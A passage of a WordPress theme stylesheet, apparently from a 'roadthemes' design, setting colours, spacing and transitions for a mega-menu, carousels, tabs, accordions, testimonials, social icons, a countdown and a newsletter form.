  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a {
  display: inline-block;
  font-size: 14px;
  margin-bottom: 25px;
  position: relative;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'] {
  pointer-events: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  line-height: 1.5;
  text-transform: uppercase;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li ul.mega_dropdown li {
  margin-bottom: 15px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li ul.mega_dropdown li:last-child {
  margin-bottom: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border-color: #ebebeb #ebebeb #8334CA #ebebeb;
  border-style: solid;
  border-width: 1px 1px 3px 1px;
  box-shadow: none;
  padding: 0 15px !important;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li {
  margin: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu {
  padding: 0;
  position: absolute;
  right: 20px;
  top: 32px;
  width: 170px !important;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget {
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget .widgettitle {
  background: none;
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 8px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p {
  float: left;
  margin: 0;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p:first-child {
  margin-left: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a {
  display: block;
  float: left;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a img {
  margin: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:before {
  background: #000;
  content: '';
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover:before {
  opacity: .2;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget img {
  float: left;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text {
  color: ;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 36px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i {
  color: ;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a {
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text {
  color: ;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  line-height: 47px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > ul.mega_dropdown {
  padding-bottom: 10px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.categories-menu-wrapper .categories-menu .menu-primary-menu-container ul#menu-primary-menu {
  margin: 0;
  padding: 0;
}
.categories-menu-wrapper .categories-menu .menu-primary-menu-container ul#menu-primary-menu > li {
  list-style: none;
}
.categories-menu-wrapper .categories-menu div.mega_main_menu_ul {
  display: none;
}
.categories-menu-wrapper .categories-menu .morelesscate {
  display: none;
  width: 100%;
  z-index: 9999999;
}
.categories-menu-wrapper .categories-menu .morelesscate span {
  color: #222222;
  cursor: pointer;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  padding: 10px 25px;
  text-decoration: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .morelesscate span i {
  font-size: 9px;
  padding-right: 10px;
}
.categories-menu-wrapper .categories-menu .morelesscate span.lesscate {
  display: none;
}
.categories-menu-wrapper .categories-menu .morelesscate span:hover {
  background: #f7f7f7;
}
.categories-menu-wrapper.style2 .categories-menu.show .catemenu {
  border-color: #8334CA;
}
.categories-menu-wrapper.style2 .categories-menu .catemenu-toggler {
  color: #323232;
}
.categories-menu-wrapper.style2 .categories-menu .catemenu-toggler:hover {
  background: #323232;
  color: #fff;
}
.brands-carousel {
  background: #fff;
  border: 1px solid #ebebeb;
  padding: 35px 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.brands-carousel .owl-item a {
  display: block;
  text-align: center;
}
.brands-carousel .owl-item a:hover img {
  filter: alpha(opacity=100);
  opacity: 1;
}
.brands-carousel .owl-item a img {
  display: inline-block;
  width: auto;
  filter: alpha(opacity=30);
  opacity: .3;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.wrapper .main-container .vc_tta-container {
  margin-bottom: 0;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container {
  display: inline-block !important;
  margin: 0 0 20px 0 !important;
  padding: 0;
  position: relative !important;
  text-align: left !important;
  vertical-align: middle;
  width: 100%;
  z-index: 29 !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container:before {
  background: #ebebeb;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 3;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list {
  background: #ffffff;
  display: inline-block !important;
  margin: 0 !important;
  padding: 0 30px 0 0 !important;
  position: relative;
  vertical-align: middle;
  z-index: 20;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li {
  display: inline-block;
  list-style-type: none;
  margin: 0 !important;
  vertical-align: middle;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:before {
  background: #d6d6d6;
  content: '';
  display: inline-block;
  height: 1px;
  margin: 0 25px;
  position: relative;
  top: -3px;
  vertical-align: middle;
  width: 20px;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:first-child:before {
  display: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a {
  background: none !important;
  border: none !important;
  border-radius: 0 !important;
  color: #868686 !important;
  display: inline-block !important;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.857em;
  font-weight: 500;
  line-height: 1.5;
  padding: 0 !important;
  position: relative;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a:before,
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a:after {
  display: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a strong {
  font-weight: 600;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:hover a {
  background: none !important;
  color: #821bba !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a {
  background: none !important;
  color: #323232 !important;
}
.wrapper .vc_tta-tabs .vc_tta-panels-container {
  position: relative;
  z-index: 30;
}
.wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panel-heading {
  display: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels {
  background: none !important;
  border: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-panel {
  left: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.wrapper .vc_tta-tabs .vc_tta-panel.vc_active {
  position: relative;
  visibility: visible;
  z-index: 22;
  filter: alpha(opacity=100);
  opacity: 1;
}
.wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-body {
  height: auto;
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}
.wrapper .vc_tta-tabs .vc_tta-panel .vc_tta-panel-body {
  background: none !important;
  border: none !important;
  display: block !important;
  height: 0;
  min-height: 0 !important;
  overflow: visible !important;
  padding: 0 !important;
  position: relative;
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -ms-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
  visibility: hidden;
  z-index: 11;
  filter: alpha(opacity=0);
  opacity: 0;
}
.wrapper .vc_tta-tabs .vc_tta-panel-body .wpb_text_column {
  line-height: 1.75;
  margin-bottom: 42px;
  margin-left: auto;
  margin-right: auto;
  max-width: 640px;
  text-align: center;
}
.wrapper .home-main .vc_tta-container {
  margin-bottom: 60px;
}
.vc_tta-accordion {
  margin-bottom: 35px;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel {
  margin: 0 0 15px 0;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading {
  background: #8334CA !important;
  border-bottom: none;
  border-color: #8334CA !important;
  outline: none;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading a {
  color: #323232 !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
  content: '\f068';
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading {
  background: #f2f2f2 !important;
  border: none !important;
  line-height: 1.5;
  margin: 0 !important;
  padding: 0;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  font-size: 1.143em;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading a {
  color: #323232 !important;
  font-weight: 500;
  line-height: 1.5;
  padding: 15px 60px 15px 20px !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon {
  font-style: normal;
  height: 21px;
  left: auto !important;
  line-height: 21px;
  position: absolute;
  right: 20px !important;
  text-align: center;
  width: 21px;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:before {
  border: none;
  content: '\f067';
  font-family: FontAwesome;
  font-size: 14px;
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:after {
  display: none !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body {
  background: #fff !important;
  border: none;
  padding: 25px 25px !important;
  transition: none !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h4 {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h2,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h3,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h4,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel p {
  margin-bottom: 15px;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h2:last-child,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h3:last-child,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h4:last-child,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel p:last-child {
  margin-bottom: 0;
}
.posts-carousel {
  background: #fff;
  position: relative;
}
.posts-carousel.roadthemes-slider .group {
  max-width: 100%;
  width: 500px;
}
.posts-carousel.roadthemes-slider .owl-item .group {
  width: 100%;
}
.posts-carousel:not(.roadthemes-slider) .group .item-col {
  margin-bottom: 45px;
}
.posts-carousel:not(.roadthemes-slider) .group:last-child .item-col {
  margin-bottom: 0;
}
.posts-carousel .item-col {
  padding: 0 1px;
}
.posts-carousel .post-wrapper {
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.posts-carousel .post-wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.posts-carousel .post-thumb {
  position: relative;
  width: 100%;
}
.posts-carousel .post-thumb a {
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.posts-carousel .post-thumb a img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.posts-carousel .post-thumb a:hover:before {
  background: rgba(0,0,0,0.2);
  left: 0;
  right: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.posts-carousel .post-thumb a:hover:after {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.posts-carousel .post-thumb a:before {
  background: rgba(255,255,255,0.2);
  bottom: 0;
  content: '';
  left: 50%;
  position: absolute;
  right: 50%;
  top: 0;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.posts-carousel .post-thumb a:after {
  background: rgba(255,255,255,0.2);
  bottom: 50%;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.posts-carousel .post-info {
  padding: 20px 15px;
  text-align: left;
}
.posts-carousel .post-date {
  background: #8334CA;
  color: #323232;
  display: inline-block;
  font-size: .929em;
  line-height: 22px;
  margin-bottom: 6px;
  font-weight: 500;
  overflow: hidden;
  padding: 0 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.posts-carousel .post-title {
  font-size: 1.143em;
  line-height: 1.35;
  margin-bottom: 12px;
}
.posts-carousel .post-title:after {
  background: #d6d6d6;
  content: '';
  display: block;
  height: 1px;
  margin: 12px 0 0 0;
  width: 36px;
}
.posts-carousel .post-title a {
  color: #323232;
}
.posts-carousel .post-title a:hover {
  color: #821bba;
}
.posts-carousel .post-meta {
  display: none;
  font-size: .857em;
  font-style: italic;
  margin-bottom: 10px;
}
.posts-carousel .post-meta > * {
  display: inline-block;
  margin: 0 5px 0 0;
}
.posts-carousel .post-meta > *:last-child {
  float: right;
  margin: 0;
}
.posts-carousel .post-meta a {
  color: #8334CA;
}
.posts-carousel .post-meta a:hover {
  text-decoration: underline;
}
.posts-carousel .post-excerpt {
  line-height: 1.9;
}
.posts-carousel .post-excerpt p {
  margin: 0;
}
.posts-carousel .readmore {
  display: none !important;
  margin-top: 25px;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.posts-carousel .readmore:hover {
  background: #323232;
  color: #fff;
}
.posts-carousel .readmore.disabled,
.posts-carousel .readmore:disabled,
.posts-carousel .readmore[disabled] {
  padding: 0 35px !important;
}
.posts-carousel .readmore.disabled:hover,
.posts-carousel .readmore:disabled:hover,
.posts-carousel .readmore[disabled]:hover {
  border-color: #ebebeb !important;
}
.testimonials-wrapper.style1 {
  border: 1px solid #ebebeb;
  margin-bottom: 35px;
  padding: 20px 15px;
  width: 100%;
}
.testimonials-wrapper.style1:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.testimonials-wrapper.style1 .testimonials-list {
  margin-bottom: 0;
}
.testimonials-wrapper.style1 .quote {
  margin: auto;
  position: relative;
  text-align: left;
}
.testimonials-wrapper.style1 .quote > .avatar,
.testimonials-wrapper.style1 .quote > a.avatar-link {
  display: inline-block;
  float: left;
  height: 90px;
  margin-right: 10px;
  overflow: hidden;
  vertical-align: middle;
  width: 90px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.testimonials-wrapper.style1 .quote > .avatar img,
.testimonials-wrapper.style1 .quote > a.avatar-link img {
  display: inline-block;
}
.testimonials-wrapper.style1 .author {
  display: block;
  font-size: 1.071em;
  line-height: 1.5;
  padding-left: 100px;
  padding-top: 15px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.testimonials-wrapper.style1 .author .name,
.testimonials-wrapper.style1 .author [itemprop='name'] {
  color: #222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-style: normal;
  font-weight: 600;
  text-transform: none;
}
.testimonials-wrapper.style1 .author .title,
.testimonials-wrapper.style1 .author [itemprop='jobTitle'] {
  color: #999;
  display: block;
  font-size: .867em;
  font-style: normal;
  font-weight: normal;
  margin: 5px 0 0 0;
}
.testimonials-wrapper.style1 .author [class*='url'] a {
  color: #8334CA;
  font-size: .867em;
}
.testimonials-wrapper.style1 .author [class*='url'] a:hover {
  text-decoration: underline;
}
.testimonials-wrapper.style1 .testimonials-text {
  background: none;
  border: none;
  color: #777777;
  float: left;
  font-size: 1em;
  font-style: normal;
  margin: 30px 0 0 0;
  padding: 0;
}
.testimonials-wrapper.style1 .testimonials-text p:before {
  background: url(../images/quote-icon.png) left center no-repeat;
  content: '';
  display: block;
  height: 30px;
  margin: 0 0 5px 0;
  width: 40px;
}
.testimonials-wrapper.style1 .owl-carousel .owl-dots {
  text-align: left;
}
.testimonials-wrapper.style-about-page {
  border: 1px solid #ebebeb;
  padding: 50px 25px;
  width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.testimonials-wrapper.style-about-page:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.testimonials-wrapper.style-about-page .testimonials-list {
  margin-bottom: 0;
}
.testimonials-wrapper.style-about-page .quote {
  margin: auto;
  position: relative;
  text-align: center;
}
.testimonials-wrapper.style-about-page .quote > .avatar,
.testimonials-wrapper.style-about-page .quote > a.avatar-link {
  display: inline-block;
  height: 90px;
  margin-right: 10px;
  overflow: hidden;
  vertical-align: middle;
  width: 90px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.testimonials-wrapper.style-about-page .quote > .avatar img,
.testimonials-wrapper.style-about-page .quote > a.avatar-link img {
  display: inline-block;
}
.testimonials-wrapper.style-about-page .author {
  display: inline-block;
  font-size: 1.071em;
  line-height: 1.5;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.testimonials-wrapper.style-about-page .author .name,
.testimonials-wrapper.style-about-page .author [itemprop='name'] {
  color: #222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-style: normal;
  font-weight: 600;
  text-transform: none;
}
.testimonials-wrapper.style-about-page .author .title,
.testimonials-wrapper.style-about-page .author [itemprop='jobTitle'] {
  color: #999;
  display: block;
  font-size: .867em;
  font-style: normal;
  font-weight: normal;
  margin: 5px 0 0 0;
}
.testimonials-wrapper.style-about-page .author [class*='url'] a {
  color: #999;
  font-size: .867em;
}
.testimonials-wrapper.style-about-page .author [class*='url'] a:hover {
  color: #821bba;
}
.testimonials-wrapper.style-about-page .testimonials-text {
  background: none;
  border: none;
  color: #777777;
  float: left;
  font-size: 1em;
  font-style: normal;
  margin: 30px 0 0 0;
  padding: 0;
}
.testimonials-wrapper.style-about-page .testimonials-text p:before {
  background: url(../images/quote-icon.png) left center no-repeat;
  content: '';
  display: block;
  height: 30px;
  margin: 0 auto 10px auto;
  width: 40px;
}
.testimonials-wrapper.style-about-page .owl-carousel .owl-dots {
  text-align: center;
}
.roadthemes-social-icon.style1:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.roadthemes-social-icon.style1 .social-icons {
  float: right;
  margin: 0;
  padding: 0;
}
.roadthemes-social-icon.style1 .social-icons li {
  display: inline-block;
  margin: 0 7px 0 0;
  position: relative;
  vertical-align: middle;
}
.roadthemes-social-icon.style1 .social-icons li:last-child {
  margin-right: 0;
}
.roadthemes-social-icon.style1 .social-icons li a {
  background: #fff;
  color: #222;
  display: block;
  font-size: 18px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  width: 54px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.roadthemes-social-icon.style1 .social-icons li a:hover {
  background: #8334CA;
  color: #fff;
}
.roadthemes-social-icon.style2 .social-icons {
  margin: 0 0 35px 0;
  padding: 0;
}
.roadthemes-social-icon.style2 .social-icons li {
  display: inline-block;
  margin: 0 10px 5px 0;
  position: relative;
  vertical-align: middle;
}
.roadthemes-social-icon.style2 .social-icons li:last-child {
  margin-right: 0;
}
.roadthemes-social-icon.style2 .social-icons li a {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #222;
  display: block;
  font-size: 18px;
  height: 45px;
  line-height: 41px;
  text-align: center;
  width: 45px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.roadthemes-social-icon.style2 .social-icons li a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #fff;
}
.image-slider {
  background: #fff;
  margin: 0 0 35px 0;
  padding: 32px 15px;
}
.image-slider .image a {
  border: 5px solid #ddd;
  display: block;
  height: 121px;
  line-height: 111px;
  margin: auto;
  max-width: 100%;
  overflow: hidden;
  text-align: center;
  width: 121px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.image-slider .image a:hover {
  border-color: #8334CA;
}
.image-slider .image a img {
  display: inline-block;
  width: auto;
}
.image-slider .title {
  margin-top: 8px;
  text-align: center;
}
.image-slider .title h3 {
  font-size: .933em;
  font-weight: normal;
  margin: 0;
}
.image-slider .title a {
  color: #777777;
}
.image-slider .title a:hover {
  color: #821bba;
}
.countdown .timebox {
  display: inline-block;
  padding: 0 27px;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.countdown .timebox:after {
  content: ':';
  display: block;
  font-size: 30px;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.countdown .timebox:last-child:after {
  display: none;
}
.countdown .timebox strong {
  color: #8334CA;
  display: block;
  font-size: 2.857em;
  font-weight: 500;
  line-height: 1;
  min-width: 60px;
}
.countdown .timebox span {
  display: block;
  font-size: 1em;
  margin-top: 7px;
  text-transform: uppercase;
}
.roadthemes-newsletter.style1 .newsletter-title {
  display: inline-block;
  margin-right: 70px;
  vertical-align: middle;
}
.roadthemes-newsletter.style1 .newsletter-title h3 {
  font-size: 1.714em;
  font-weight: 500;
  margin-bottom: 0;
}
.roadthemes-newsletter.style1 .newsletter-title p {
  font-size: 1.143em;
  margin: 0;
}
.roadthemes-newsletter.style1 .mc4wp-form {
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}
.roadthemes-newsletter.style1 .mc4wp-form .mc4wp-form-fields {
  background: none;
  display: inline-block;
